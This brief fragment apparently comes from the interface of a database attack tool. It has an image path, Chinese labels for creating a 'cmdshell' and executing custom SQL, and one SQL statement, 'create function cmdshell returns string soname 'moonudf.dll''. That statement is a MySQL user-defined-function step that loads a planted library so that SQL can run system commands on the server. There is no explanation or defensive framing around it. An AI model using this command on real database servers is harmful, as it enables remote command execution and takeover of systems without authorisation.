 创建cmdshell 提交
自定义SQL语句:
执行
回显结果:
SQL语句:create function cmdshell returns string
soname 'moonudf.dll'